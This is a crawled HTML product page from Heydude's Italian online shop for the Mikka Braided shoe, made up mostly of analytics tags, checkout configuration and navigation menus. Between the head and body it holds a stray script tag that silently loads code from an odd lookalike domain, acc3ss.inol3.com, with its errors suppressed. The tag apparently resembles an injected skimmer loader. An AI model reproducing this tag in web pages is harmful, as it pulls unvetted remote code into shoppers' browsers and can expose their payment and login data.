

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heydude.it/it/shoponline/mikka-braided.HD.40124?color=1LB
body_size: 26362
content:

<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="referrer" content="always">
    <link rel="canonical" href="https://www.heydude.it/it/shoponline/mikka-braided.HD.40124?color=1LB" />

            <script type="text/javascript">
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-KP367W4');

            window['GoogleAnalyticsObject'] = 'ga';
            window['ga'] = window['ga'] || function() {
                (window['ga'].q = window['ga'].q || []).push(arguments)
            };
        </script>
        <!-- End Google Tag Manager -->
        <!-- IP anonymization with analytics.js - Google Analytics -->
        <script>
            (function(i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function() {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
        </script>
    
    <script>var dataLayer = dataLayer || [];</script>


        <meta name="description" content="Un modello casual, dalla forma classica e dalla vestibilit&amp;agrave; ampia e comoda. &amp;egrave; questo il fulcro della nostra collezione Mikka Braided. Caratterizzato dalla nostra speciale calzata easy-on con elastico nascosto, che consente di calzare con facilit&amp;agrave; questa scarpa. Realizzato in tela di misto cotone robusta e traspirante sia all&#039;interno sia all&#039;esterno, con bordi invecchiati per un look deliziosamente vintage. Completa il tutto la nostra suola brevettata per una camminata pi&amp;ugrave; agevole per tutta la giornata.SpecificheTecnologia Flex &amp;amp; FoldTomaia in cotone organicoSoletta rimovibile in memory foam rivestita in sugheroMateriale della suola unisce l&#039;EVA e il 15% di gomma riciclata recuperata dai processi produttivi tradizionali delle scarpeSistema Easy-OnSuola ultraleggeraSKU 40124">
        <title>Mikka Braided | Heydude | Sito Ufficiale Italia</title>

    
            <link rel="apple-touch-icon" sizes="57x57" href="/build/web/template/img/favicons/apple-icon-57x57.png?v=1">
        <link rel="apple-touch-icon" sizes="60x60" href="/build/web/template/img/favicons/apple-icon-60x60.png?v=1">
        <link rel="apple-touch-icon" sizes="72x72" href="/build/web/template/img/favicons/apple-icon-72x72.png?v=1">
        <link rel="apple-touch-icon" sizes="76x76" href="/build/web/template/img/favicons/apple-icon-76x76.png?v=1">
        <link rel="apple-touch-icon" sizes="114x114" href="/build/web/template/img/favicons/apple-icon-114x114.png?v=1">
        <link rel="apple-touch-icon" sizes="120x120" href="/build/web/template/img/favicons/apple-icon-120x120.png?v=1">
        <link rel="apple-touch-icon" sizes="144x144" href="/build/web/template/img/favicons/apple-icon-144x144.png?v=1">
        <link rel="apple-touch-icon" sizes="152x152" href="/build/web/template/img/favicons/apple-icon-152x152.png?v=1">
        <link rel="apple-touch-icon" sizes="180x180" href="/build/web/template/img/favicons/apple-icon-180x180.png?v=1">
        <link rel="icon" type="image/png" sizes="192x192"  href="/build/web/template/img/favicons/android-icon-192x192.png?v=1">
        <link rel="icon" type="image/png" sizes="32x32" href="/build/web/template/img/favicons/favicon-32x32.png?v=1">
        <link rel="icon" type="image/png" sizes="96x96" href="/build/web/template/img/favicons/favicon-96x96.png?v=1">
        <link rel="icon" type="image/png" sizes="16x16" href="/build/web/template/img/favicons/favicon-16x16.png?v=1">
        <link rel="manifest" href="/build/web/manifest.json">
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-TileImage" content="/build/web/template/img/favicons/ms-icon-144x144.png?v=1">
        <meta name="theme-color" content="#ffffff">
        <link rel="shortcut icon" href="/build/web/template/img/favicons/favicon.ico?v=1">
        <link rel="icon" type="image/x-icon" href="/build/web/template/img/favicons/favicon.ico?v=1">
    
    <meta name="msapplication-TileColor" content="#c9d304">
    <meta name="msapplication-config" content="/build/web/template/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">

            <link rel="stylesheet" href="/build/web/app.3b9e3326.css">
    
            <script src="/build/web/app.c8a5128d.js" defer></script>
        <script type="text/javascript">
            // global constant configuration
            window.NN_CONFIG = window.NN_CONFIG || {};

            window.NN_CONFIG.locale = 'it';
            window.NN_CONFIG.listino = 'it';
            window.NN_CONFIG.payPage = false;
            window.NN_CONFIG.url_hub = 'https://hub.artcrafts.it';
            window.NN_CONFIG.GA_Code = 'UA-260814321-1';
            window.NN_CONFIG.Product = window.NN_CONFIG.Product || {};

            window.NN_CONFIG.Adyen = window.NN_CONFIG.Adyen || {};
            window.NN_CONFIG.Adyen.adyen_client_key = 'live_ZGPXEI6XGVCNJGX6LD4GCS7V4I6OT6AT';
            window.NN_CONFIG.Adyen.adyen_environment = 'LIVE';
            window.NN_CONFIG.Adyen.adyen_merchant_name = 'ArtcraftsSPAECOM';

                        window.NN_CONFIG.Main = window.NN_CONFIG.Main || {};

            window.NN_CONFIG.Main.return_threshold = 4;

                        window.NN_CONFIG.Main.newsletter_unscribe = '/ajax-call/it/ajax-newsletter-unscribe';
            window.NN_CONFIG.Main.update_list_url = '/ajax-call/it/ajax-update-list-url';
            window.NN_CONFIG.Main.search_url = '/it/cerca';
            window.NN_CONFIG.Main.panel_whishlist_url = '/it/customer/panel#wishlistTabContent';
            window.NN_CONFIG.Main.add_wishlist_url = '/ajax-call/it/add-to-wishlist/';
            window.NN_CONFIG.Main.remove_wishlist_url = '/ajax-call/it/remove-from-wishlist/';
            window.NN_CONFIG.Main.set_session_browserInfo = '/ajax-call/it/ajax-set-session-browserInfo';

                        window.NN_CONFIG.Basket = window.NN_CONFIG.Basket || {};
            window.NN_CONFIG.Basket.add_sku = '/ajax-call/it/add-sku';
            window.NN_CONFIG.Basket.update_qty_url = '/ajax-call/it/update-sku-qty';
            window.NN_CONFIG.Basket.basket_right_column_url = '/it/basket-column-summary/';
            window.NN_CONFIG.Basket.basket_table_url = '/it/basket-products-table';
            window.NN_CONFIG.Basket.basket_remove_product_url = '/ajax-call/it/remove-products';
            window.NN_CONFIG.Basket.verify_coupon1_url = '/ajax-call/it/ajax-verify-coupon';
            window.NN_CONFIG.Basket.remove_coupon_url = '/ajax-call/it/ajax-remove-coupon';
            window.NN_CONFIG.Basket.basket_update_tooltip_url = '/ajax-call/it/update-tooltip';
            window.NN_CONFIG.Basket.update_cod_cost_url = '/ajax-call/it/update-cod-cost';
            window.NN_CONFIG.Basket.save_basket_amounts_url = '/ajax-call/it/save-basket-amounts';
            window.NN_CONFIG.Basket.save_basket_payment_method_url = '/ajax-call/it/save-payment-method';
            window.NN_CONFIG.Basket.save_basket_log_url = '/ajax-call/it/save-basket-log';
            window.NN_CONFIG.Basket.save_basket_invoice_url = '/ajax-call/it/save-basket-invoice';
            window.NN_CONFIG.Basket.basket_dropdown_url = '/it/basket-dropdown?ajax=1';
            window.NN_CONFIG.Basket.copy_user_shipping_data_to_us_billing_url = '/ajax-call/it/basket-copy-us-user-shippingdata';
            window.NN_CONFIG.Basket.copy_guest_shipping_data_to_us_billing_url = '/ajax-call/it/basket-copy-us-guest-shippingdata';
            window.NN_CONFIG.Basket.save_us_billing_data_url = '/ajax-call/it/basket-save-us-billing-data';
            window.NN_CONFIG.Basket.basket_coupon_div_url = '/it/basket-coupon';
            window.NN_CONFIG.Basket.basket_shipping_cost_div_url = '/it/basket-shipping-cost';
                        window.NN_CONFIG.Basket.check_fast_login_url = '/ajax-call/it/check-fast-login';
                        window.NN_CONFIG.Basket.step3_column_url = '/it/basket-column-summary/?step=3';
            window.NN_CONFIG.Basket.search_pudo_url = '/ajax-call/it/ajax-search-pudo';
            window.NN_CONFIG.Basket.persist_basket_shipping_address_url = '/ajax-call/it/persist-basket-shipping-address';
            window.NN_CONFIG.Basket.edit_shipping_address_url = '/ajax-call/it/edit-basket-shipping-address';
            window.NN_CONFIG.Basket.add_shipping_address_url = '/ajax-call/it/add-basket-shipping-address';
            window.NN_CONFIG.Basket.vies_check_url = '/ajax-call/it/vies-check';
            window.NN_CONFIG.Basket.cf_determine_town_url = '/ajax-call/it/search-italian-town';
            window.NN_CONFIG.Basket.cf_check_url = '/ajax-call/it/check-cf';
            window.NN_CONFIG.Basket.cf_make_url = '/ajax-call/it/make-cf';
            window.NN_CONFIG.Basket.final_shipping_address_check_url = '/ajax-call/it/final-basket-shipping-address-check';
            window.NN_CONFIG.Basket.get_guest_shipping_info_url = '/ajax-call/it/get-guest-shipping-address-info';
            window.NN_CONFIG.Basket.save_guest_address = '/ajax-call/it/make-save-guest-address';
            window.NN_CONFIG.Basket.payment_method_consistency_check_url = '/ajax-call/it/final-basket-consistency-payment-check';
            window.NN_CONFIG.Basket.basket_consistency_check_url = '/ajax-call/it/final-basket-consistency-products-check';
            window.NN_CONFIG.Basket.basket_prepayment_save_url = '/ajax-call/it/basket-prepayment-save';
            window.NN_CONFIG.Basket.basket_save_address_cc_url = '/ajax-call/it/persist-basket-cc-address';

                        window.NN_CONFIG.Main.modify_personal_data_url = '/ajax-call/it/ajax-modify-personaldata';
            window.NN_CONFIG.Main.delete_shipping_url = '/ajax-call/it/ajax-delete-shipping-address';
            window.NN_CONFIG.Main.modify_address_url = '/ajax-call/it/ajax-modify-customer-address';
            window.NN_CONFIG.Main.order_details_url = '/ajax-call/it/order-details/';
            window.NN_CONFIG.Main.remove_wish_list_url = '/ajax-call/it/remove-from-wishlist/';
            window.NN_CONFIG.Main.send_return_request_url = '/ajax-call/it/richiesta-reso';

                        window.NN_CONFIG.Main.infScroll = false;
            window.NN_CONFIG.Main.change_images_url = '/ajax-call/it/ajax-change-images-list';
            window.NN_CONFIG.Main.change_prices_url = '/ajax-call/it/ajax-change-prices-list';

            window.NN_CONFIG.us = 0;
                    </script>
    
                    
    <meta property="fb:app_id" content="">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.heydude.it/it/shoponline/mikka-braided.HD.40124?color=1LB">
    <meta property="og:image:secure_url" content="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-1.jpg">
    <meta property="og:image" content="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-1.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="1200">
    <meta property="og:description" content="&lt;p&gt;Un modello casual, dalla forma classica e dalla vestibilit&amp;agrave; ampia e comoda. &amp;egrave; questo il fulcro della nostra collezione Mikka Braided. Caratterizzato dalla nostra speciale calzata easy-on con elastico nascosto, che consente di calzare con facilit&amp;agrave; questa scarpa. Realizzato in tela di misto cotone robusta e traspirante sia all&#039;interno sia all&#039;esterno, con bordi invecchiati per un look deliziosamente vintage. Completa il tutto la nostra suola brevettata per una camminata pi&amp;ugrave; agevole per tutta la giornata.&lt;/p&gt;&lt;p&gt;&lt;strong&gt;Specifiche&lt;/strong&gt;&lt;/p&gt;&lt;ul&gt;&lt;li&gt;Tecnologia Flex &amp;amp; Fold&lt;/li&gt;&lt;li&gt;Tomaia in cotone organico&lt;/li&gt;&lt;li&gt;Soletta rimovibile in memory foam rivestita in sughero&lt;/li&gt;&lt;li&gt;Materiale della suola unisce l&#039;EVA e il 15% di gomma riciclata recuperata dai processi produttivi tradizionali delle scarpe&lt;/li&gt;&lt;li&gt;Sistema Easy-On&lt;/li&gt;&lt;li&gt;Suola ultraleggera&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;SKU 40124&lt;/p&gt;">
    <meta property="og:title" content="Mikka braided">
    <meta property="og:site_name" content="Heydude | Official website | Italia">
    <meta name="image" content="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-1.jpg">
    <meta name="author" content="Heydude">
</head>

    <script>
        const dfLayerOptions = {
            installationId: '29b86071-a837-4ccf-a1b4-743b7ae82252',
            zone: 'eu1'
        };

        (function (l, a, y, e, r, s) {
            r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
            s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
        })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
            doofinderLoader.load(dfLayerOptions);
        });
    </script>

<script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>

<body class="product-detail">
<div id="DL_CriteoPartnerID" class="d-none collapse">104172</div>
    <!-- Google Tag Manager (noscript)  -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KP367W4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

                
    <header class="header fixed-top">
            <div class="header-menu container-fluid">
                <div class="desktop-menu-view">
            <div class="left-menu">
                                    <div class="dropdown">
                        <a class="btn megadrop-trigger dropdown-toggle mainMenu" href="#" id="Uomo" data-bs-toggle="dropdown" aria-expanded="false">Uomo</a>

                                                    <ul class="dropdown-menu mega-menu" data-popper-placement="bottom-start" data-bs-popper="null" style="position: absolute; inset: 0px auto auto 0px; margin: 0px; transform: translate3d(281px, 98px, 0px);">
                                <li class="mega-menu-container ">
                                    <div class="row w-100">
                                        <div class="col megaSx">
                                            <div class="row">

                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            By Style
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content thumbs">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/by-style/wally">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-uomo-by-style-wally.png" alt="Wally" title="Wally">
                                                                                <br>
                                                                                Wally
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/by-style/slip-on">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-uomo-by-style-slip-on.png" alt="Slip-on" title="Slip-on">
                                                                                <br>
                                                                                Slip-on
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/by-style/sneaker">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-uomo-by-style-sneaker.png" alt="Sneakers" title="Sneakers">
                                                                                <br>
                                                                                Sneakers
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/by-style/boots">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-uomo-by-style-boots.png" alt="Boots" title="Boots">
                                                                                <br>
                                                                                Boots
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/by-style/sandals">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-uomo-by-style-sandals.png" alt="Sandals" title="Sandals">
                                                                                <br>
                                                                                Sandals
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/by-style/slip">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-uomo-by-style-slip.png" alt="Slip" title="Slip">
                                                                                <br>
                                                                                Slip
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            Collezioni
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content ">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/collezioni/collezione-invernale">Saldi invernali</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/collezioni/primavera-estate">Collezione estiva</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/collezioni/NXT">Collezione NXT</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/collezioni/vedi-tutti">Vedi tutti</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            Trending
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content ">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/trending/best-seller">Best seller</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/trending/wally-comf">Wally COMF</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/trending/stampe">Stampe</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/trending/pelle-e-suede">Pelle e suede</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                            </div>

                                        </div>

                                        <div class="col d-none d-lg-flex">
                                            <div class="megamenu-img-container">
                                                                                                
                                                                                                                                                    
                                                
                                                                                                                                                    
                                                                                                                                                    
                                                                                                    <a href="javascript:void(0);" style="max-width: 50%">
                                                        <img src="/images/megamenu/uomo-big-left.jpeg" alt="Uomo" class="megamenu-img float-start" style="width:100%;">
                                                    </a>
                                                
                                                
                                                                                                    <a href="javascript:void(0);" style="max-width: 50%">
                                                        <img src="/images/megamenu/uomo-big-right.jpeg" alt="Uomo" class="megamenu-img float-start" style="width:100%;">
                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                </li>
                            </ul>
                                            </div>
                                    <div class="dropdown">
                        <a class="btn megadrop-trigger dropdown-toggle mainMenu" href="#" id="Donna" data-bs-toggle="dropdown" aria-expanded="false">Donna</a>

                                                    <ul class="dropdown-menu mega-menu" data-popper-placement="bottom-start" data-bs-popper="null" style="position: absolute; inset: 0px auto auto 0px; margin: 0px; transform: translate3d(281px, 98px, 0px);">
                                <li class="mega-menu-container ">
                                    <div class="row w-100">
                                        <div class="col megaSx">
                                            <div class="row">

                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            By Style
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content thumbs">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/by-style/wally">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-donna-by-style-wally.png" alt="Wally" title="Wally">
                                                                                <br>
                                                                                Wally
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/by-style/wendy">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-donna-by-style-wendy.png" alt="Wendy" title="Wendy">
                                                                                <br>
                                                                                Wendy
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/by-style/slip-on">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-donna-by-style-slip-on.png" alt="Slip-on" title="Slip-on">
                                                                                <br>
                                                                                Slip-on
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/by-style/platform">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-donna-by-style-platform.png" alt="Platform" title="Platform">
                                                                                <br>
                                                                                Platform
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/by-style/sneaker">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-donna-by-style-sneaker.png" alt="Sneakers" title="Sneakers">
                                                                                <br>
                                                                                Sneakers
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/by-style/boots">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-donna-by-style-boots.png" alt="Boots" title="Boots">
                                                                                <br>
                                                                                Boots
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/by-style/slip">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-donna-by-style-slip.png" alt="Slip" title="Slip">
                                                                                <br>
                                                                                Slip
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/by-style/sandals">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-donna-by-style-sandals.png" alt="Sandals" title="Sandals">
                                                                                <br>
                                                                                Sandals
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            Collezioni
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content ">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/collezioni/collezione-invernale">Saldi invernali</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/collezioni/primavera-estate">Collezione estiva</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/collezioni/espadrille">Espadrille</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/collezioni/hello-kitty">Hello Kitty</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/collezioni/vedi-tutti">Vedi tutti</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            Trending
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content ">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/trending/best-seller">Best seller</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/trending/collezione-crochet">Collezione Crochet</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/trending/pelle-e-suede">Pelle e suede</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/trending/stampe">Stampe</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/trending/cozy">Cozy</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                            </div>

                                        </div>

                                        <div class="col d-none d-lg-flex">
                                            <div class="megamenu-img-container">
                                                                                                
                                                                                                                                                    
                                                
                                                                                                                                                    
                                                                                                                                                    
                                                                                                    <a href="javascript:void(0);" style="max-width: 50%">
                                                        <img src="/images/megamenu/donna-big-left.jpeg" alt="Donna" class="megamenu-img float-start" style="width:100%;">
                                                    </a>
                                                
                                                
                                                                                                    <a href="javascript:void(0);" style="max-width: 50%">
                                                        <img src="/images/megamenu/donna-big-right.jpeg" alt="Donna" class="megamenu-img float-start" style="width:100%;">
                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                </li>
                            </ul>
                                            </div>
                                    <div class="dropdown">
                        <a class="btn megadrop-trigger dropdown-toggle mainMenu" href="#" id="Kids" data-bs-toggle="dropdown" aria-expanded="false">Kids</a>

                                                    <ul class="dropdown-menu mega-menu" data-popper-placement="bottom-start" data-bs-popper="null" style="position: absolute; inset: 0px auto auto 0px; margin: 0px; transform: translate3d(281px, 98px, 0px);">
                                <li class="mega-menu-container ">
                                    <div class="row w-100">
                                        <div class="col megaSx">
                                            <div class="row">

                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            By Style
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content thumbs">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/by-style/wally">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-kids-by-style-wally.png" alt="Wally" title="Wally">
                                                                                <br>
                                                                                Wally
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/by-style/wendy">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-kids-by-style-wendy.png" alt="Wendy" title="Wendy">
                                                                                <br>
                                                                                Wendy
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/by-style/wendy-platform">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-kids-by-style-wendy-platform.png" alt="Wendy Platform" title="Wendy Platform">
                                                                                <br>
                                                                                Wendy Platform
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/by-style/boots">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-kids-by-style-boots.png" alt="Boots" title="Boots">
                                                                                <br>
                                                                                Boots
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/by-style/sneakers">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-kids-by-style-sneakers.png" alt="Sneakers" title="Sneakers">
                                                                                <br>
                                                                                Sneakers
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            Collezioni
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content ">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/collezioni/collezione-invernale">Saldi invernali</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/collezioni/primavera-estate">Collezione estiva</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/collezioni/girls">Girls</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/collezioni/boys">Boys</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/collezioni/toddler">Toddler</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/collezioni/vedi-tutti">Vedi Tutti</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            Trending
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content ">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/trending/best-seller">Best seller</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/trending/monochrome">Monochrome</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/trending/stampe">Stampe</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                            </div>

                                        </div>

                                        <div class="col d-none d-lg-flex">
                                            <div class="megamenu-img-container">
                                                                                                
                                                                                                                                                    
                                                
                                                                                                                                                    
                                                                                                                                                    
                                                                                                    <a href="javascript:void(0);" style="max-width: 50%">
                                                        <img src="/images/megamenu/kids-big-left.jpeg" alt="Kids" class="megamenu-img float-start" style="width:100%;">
                                                    </a>
                                                
                                                
                                                                                                    <a href="javascript:void(0);" style="max-width: 50%">
                                                        <img src="/images/megamenu/kids-big-right.jpeg" alt="Kids" class="megamenu-img float-start" style="width:100%;">
                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                </li>
                            </ul>
                                            </div>
                                    <div class="dropdown">
                        <a class="btn megadrop-trigger dropdown-toggle mainMenu" href="#" id="Outlet" data-bs-toggle="dropdown" aria-expanded="false">Outlet</a>

                                                    <ul class="dropdown-menu mega-menu" data-popper-placement="bottom-start" data-bs-popper="null" style="position: absolute; inset: 0px auto auto 0px; margin: 0px; transform: translate3d(281px, 98px, 0px);">
                                <li class="mega-menu-container ">
                                    <div class="row w-100">
                                        <div class="col megaSx">
                                            <div class="row">

                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            Autunno-Inverno
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content ">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/outlet/autunno-inverno/uomo">Uomo</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/outlet/autunno-inverno/donna">Donna</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/outlet/autunno-inverno/kid">Kid</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            Primavera-Estate
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content ">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/outlet/primavera-estate/uomo">Uomo</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/outlet/primavera-estate/donna">Donna</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/outlet/primavera-estate/kid">Kid</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                            </div>

                                        </div>

                                        <div class="col d-none d-lg-flex">
                                            <div class="megamenu-img-container">
                                                                                                
                                                
                                                
                                                
                                                
                                                
                                                
                                                                                            </div>
                                        </div>
                                    </div>
                                </li>
                            </ul>
                                            </div>
                            </div>

            <div class="center-menu central-header">
                <a href="/" class="header-logo"><img src="/build/web/template/img/2025_HEYDUDE_Logo-Ocean_White.svg" alt="Heydude" /></a>
            </div>

            <div class="right-menu">
            
                <div class="search-container" id="search-box">
                    <form action="/it/cerca">
                        <input class="form-control" type="text" name="term" id="term" placeholder="cerca">
                    </form>
                    <a href="#" class="section-logo toggle-search">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="22" viewBox="0 0 24 22">
